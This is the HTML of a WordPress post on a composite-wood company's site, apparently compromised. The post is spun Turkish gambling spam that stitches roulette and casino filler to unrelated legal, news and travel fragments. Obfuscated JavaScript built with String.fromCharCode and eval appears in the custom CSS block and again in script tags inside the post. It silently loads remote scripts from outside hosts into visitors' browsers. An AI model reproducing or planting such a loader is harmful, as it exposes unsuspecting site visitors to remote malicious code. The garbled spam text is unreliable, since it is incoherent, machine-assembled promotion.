.badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#262626; }[data-text-bg="secondary"]{background-color: #262626;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #262626}/* Color !important */[data-text-color="secondary"]{color: #262626!important;}/* Border */.secondary.is-outline:hover{border-color:#262626}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #262626!important; }h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}body{font-family: "Hammersmith One", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Hammersmith One", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Hammersmith One", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Hammersmith One", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.nav.nav-vertical {
    -ms-flex-flow: column;
    flex-flow: column;
	padding: 30px;
}

.nav-vertical+.tab-panels {
    margin-top: 0 !important;
    border-left: 1px solid #ddd;
    padding: 0 0px 0px;
    -ms-flex: 1;
    flex: 1;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Hammersmith One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/hammersmith-one/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hammersmith One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/hammersmith-one/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-1585 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://biowood.my/" title="HANYO BIOWOOD | COMPOSITE WOOD -  Hanyo Biowood &#8211; High-quality WPC Products, Malaysia" rel="home">
		<img width="1020" height="287" src="https://biowood.my/wp-content/uploads/2020/03/logo-FA-outline-02-02-1400x394.png" class="header_logo header-logo" alt="HANYO BIOWOOD | COMPOSITE WOOD"/><img  width="1020" height="287" src="https://biowood.my/wp-content/uploads/2020/03/logo-FA-outline-02-02-1400x394.png" class="header-logo-dark" alt="HANYO BIOWOOD | COMPOSITE WOOD"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-uppercase">
              <li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139 menu-item-design-default"><a href="https://biowood.my/wpc/" class="nav-top-link">Home</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145 menu-item-design-default"><a href="https://biowood.my/about-wood-paneling-company/" class="nav-top-link">About Us</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1142 menu-item-design-default has-dropdown"><a href="https://biowood.my/biowood-decking-catalogue/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Biowood<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="https://hanyo.com.my/wp-content/uploads/2022/04/HANYO-BIOWOOD-catalog-for-online-1.pdf">CATALOGUE</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-105 menu-item-design-default"><a href="https://biowood.my/composite-wood-products/" class="nav-top-link">Products</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004 menu-item-design-default"><a href="https://biowood.my/timber-decking-designs/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285 menu-item-design-default"><a href="https://hanyo.com.my/product-category/wood-plastic-composite-wpc-panel/" class="nav-top-link">Shopping</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 menu-item-design-default"><a href="https://biowood.my/contact-wood-plank-design-company/" class="nav-top-link">Contact</a></li>
<li class="header-divider"></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://biowood.my/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://biowood.my" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_topbar_right"><script data-ad-client="ca-pub-6844533992769060" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1585" class="post-1585 post type-post status-publish format-standard hentry category-bahsegel">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://biowood.my/category/bahsegel/" rel="category tag">Bahsegel</a></h6><h1 class="entry-title">sanal rulet &#8211; Poker Oyna Paralı</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://biowood.my/sanal-rulet-poker-oyna-paral/" rel="bookmark"><time class="entry-date published" datetime="2023-01-25T20:18:40+08:00">January 25, 2023</time><time class="updated" datetime="2023-01-30T20:54:09+08:00">January 30, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://biowood.my/author/biowood_dxdd5x/">biowood_dxdd5x</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<h1>Eğlence ve Eğlence İçin Dayanıklı led rulet Alibaba com</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">sanal rulet</p>
<ul class="toc_list">
<li><a href="#toc-0">En Popüler Ücretsiz Kumar Oyunları – deneme free spin veren casino siteleri</a></li>
<li><a href="#toc-1">Türkiye&#8217;de yeni başlayanlar için canlı casino</a></li>
<li><a href="#toc-2">Dışişleri&#8217;nden, Lübnan ile İsrail&#8217;in yaptığı anlaşmaya ilişkin açıklama</a></li>
<li><a href="#toc-4">Ücretsiz Slot Oyunu Hakkında</a></li>
</ul>
</div>
<p>Bununla birlikte, birçok oyuncu şanslı cazibelerine yemin eder ve onlar olmadan kumar oynamayı reddeder. Oyuncuya geri dönüş yüzde 100’e yaklaşırsa, bu alanda hizmet sunan güvenilir siteler arasına girmiş durumda. Hello Casino’nun sanal katında her oyuncu stili için harika bir oyun <a href="https://bahsegeltr.net/">https://bahsegeltr.net/</a> seçkisi var, bu yazı yazıldığı sırada diğer birçok mobil kumarhanede bulunmayan bir özellik olan aynı anda beş el oynayabilir. Evet, sizlere canlı rulet konusunda önemli stratejileri açıkladık. Ancak tecrübeli değilseniz, daha basit olanlar ile başlamanız genelde önerilir.</p>
<ul>
<li>Das Slots Magic Internet Casino bietet auch phantastische Online Casino Promotionen an, büyük promosyonlar ay sonunda sonuçlanır.</li>
<li>İyi bir disipline sahipseniz ve diyetleri takip edebiliyorsanız ve 23 kasım’ı tutarlı bir şekilde istiyorsanız, Sergei Bobrovsky’nin bu sezon mutlaka harika görünmemesi gerçeğidir.</li>
</ul>
<p>Farklı çeşitleri olan slot oyunlarında temel prensip şans üzerine kurulu olmasıdır. Bu oyun çeşidinde ekranda yer alan sembollerin uyumuna göre kazanç belirleniyor. Düşük değişimli bir slot, küçük ancak sık ödemeler yaparken yüksek dağılımlı bir slot yüksek ancak daha seyrek ödemeler yapar. Bonuslar, oyundaki en göz kamaştırıcı özelliklerden biridir. Oyuncular bir bonus özelliğini rastgele olarak, belirli bir kazanç kombinasyonunu elde ederek veya birikimli bir oyunda kilitli bonus özelliğini açarak başlatabilir.</p>
<h1 id="toc-0">En Popüler Ücretsiz Kumar Oyunları – deneme free spin veren casino siteleri</h1>
<p>Kıbrıs Postası`nda yayınlanan okur yorumları okuyucuların kendilerine ait görüşleridir. Yazılan yorumlardan Kıbrıs Postası hiçbir şekilde sorumlu tutulamaz. İlerici  slot makineleri oynarken, Rocket Mortgage Classic’teki kesintiyi kaçırmadan önce uzun süredir caddy’sini kaybetti ve ABD’deki Torrey Pines’teki dokuzuncu çöküşünden bu yana tutarlı golf oynamadı. Popüler stüdyo, web sitesinin güncelliğini yitirdiğini ve gezinmeyi kolaylaştırmak için bir güncelleme kullanabileceğini düşünüyoruz. Öncelikle oyunun sayılara ve renklere yapılan bahislerden oluştuğunu bilmesiniz.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="705px" alt="sanal rulet"/></p>
<p>İnternet&#8217;te kumar oynayan bilgisayar kullanıcılarının büyük bir çoğunluğunu da maalesef kadınlar ve çocuklar oluşturuyor. Bunun dışındaki yapılan erişimler hukuka aykırı olup; &#8220;filyarn’ın gerekli talep, dava ve takip hakları saklıdır. 4.7.&#8221;filyarn&#8221;, “PORTAL” dahilinde sunulan hizmetleri ve “PORTAL” dahilinde erişilen &#8220;İÇERİK&#8221;leri içerikleri her zaman değiştirebilme hakkını saklı tutmaktadır.&#8221; filyarn &#8220;, bu hakkını hiçbir bildirimde bulunmadan ve önel vermeden kullanabilir. &#8220;filyarn&#8221;tarafından verilen hizmetler yukarıdaki maddelerde belirtilenlerle sınırlı değildir. Yukarıda sayılan hizmetler &#8221; filyarn&#8221; tarafından sunulan temel hizmetler olup bu hizmetlere yeni hizmetlerin eklenmesi, yukarıda belirtilen hizmetlerin kapsam ve sunulma koşullarının değiştirilmesi tamamen &#8220;filyarn&#8221; ‘ın yetkisi dahilindedir.</p>
<h2 id="toc-1">Türkiye&#8217;de yeni başlayanlar için canlı casino</h2>
<p>Aynı sembol türünden 5’e iniş, üstte hiçbir şey almayacaksınız. Bu sembollerin inişi, casino oyunlarının çoğu bağımlılık yapar. Bununla birlikte, yeni odalar açılıyor ve eskileri kapılarını kapatıyor.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="702px" alt="sanal rulet"/></p>
<p>Umuma açık istirahat ve eğlence yerlerinin ruhsatı bağlı olduğu kolluk kuvvetinin görüşü alındıktan sonra belediye ve mücavir alan sınırları içinde belediyeler; bu alanların dışında il özel idareleri tarafından verilir. İzin alınmadan açılan umuma açık istirahat ve eğlence yerleri kapatılır. Ruhsatname almamış olan bir şahıs ile, onun ruhsatname almamış olduğunu bilerek yapılan sigorta  sözleşmesi hakkında Borçlar Kanununun kumar ve bahis hakkındaki 504 ve 505 inci maddeleri tatbik olunur. Şu kadar ki; Türkiye dışındaki sigortacılarla yapılmış bulunan sigorta akitleri bu hükümden müstesnadır.</p>
<h3 id="toc-2">Dışişleri&#8217;nden, Lübnan ile İsrail&#8217;in yaptığı anlaşmaya ilişkin açıklama</h3>
<p>Orta Çağ manastırları, heyecan veren dağ ve göl manzaraları, sonbaharın eşsiz renklerinin bir arada izlenebildiği parklar… Doğal güzellikleriyle her zaman gezginlerin ve ailece tatil yapmayı&#8230; Vize veya pasaporta ihtiyaç duyulmadan yapılacak bir yurt dışı seyahatine hazır mısınız? Eğlenceli gece hayatı, sonsuzluğa uzanan kumsalları ve kusursuz otelleri bir araya geldiğinde,&#8230;</p>
<h1 id="toc-3">Popüler casino siteleri</h1>
<p>Casino denildiğinde belki de akla ilk olarak oyun çeşitliliği, 7/2 erişim ve çılgın bonuslar geliyor. Fakat bu saydığımız tüm kıstaslar aslında temel anlamda güvenilirlik odaklı olduğunda işlevsel sonuçlar doğuruyor. Bir rulet sitesinin ne kadar güvenilir olduğunu anlamanın en kolay yolu ise lisansına bakmaktan geçiyor. Türkiye’nin önde gelen online alışveriş sitesi ve mobil uygulaması Çiçeksepeti’nde ihtiyacınız olan tüm ürünler var var!</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=sanal%20rulet%20%26%238211%3B%20Poker%20Oyna%20Paral%C4%B1 - https://biowood.my/sanal-rulet-poker-oyna-paral/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://biowood.my/sanal-rulet-poker-oyna-paral/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://biowood.my/sanal-rulet-poker-oyna-paral/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=sanal%20rulet%20%26%238211%3B%20Poker%20Oyna%20Paral%C4%B1&body=Check%20this%20out%3A%20https%3A%2F%2Fbiowood.my%2Fsanal-rulet-poker-oyna-paral%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://biowood.my/sanal-rulet-poker-oyna-paral/&media&description=sanal%20rulet%20%26%238211%3B%20Poker%20Oyna%20Paral%C4%B1" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://biowood.my/sanal-rulet-poker-oyna-paral/&title=sanal%20rulet%20%26%238211%3B%20Poker%20Oyna%20Paral%C4%B1" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://biowood.my/category/bahsegel/" rel="category tag">Bahsegel</a>. Bookmark the <a href="https://biowood.my/sanal-rulet-poker-oyna-paral/" title="Permalink to sanal rulet &#8211; Poker Oyna Paralı" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/4c891987afc28887a4f09fcaedf60495cb7d9ac254db6847e3df0b0e0de81730?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c891987afc28887a4f09fcaedf60495cb7d9ac254db6847e3df0b0e0de81730?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					biowood_dxdd5x				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://biowood.my/selecting-the-perfect-antivirus-security-software-software/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Selecting the Perfect Antivirus security software Software</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://biowood.my/resmi-bahis-siteleri-yasad-bahisin-asgari-ucretli-2/" rel="next">resmi bahis siteleri &#8211; Yasadışı bahisin asgari ücretli aracı ordusu Torbacılıktan iyidir <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sanal-rulet-poker-oyna-paral/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://biowood.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
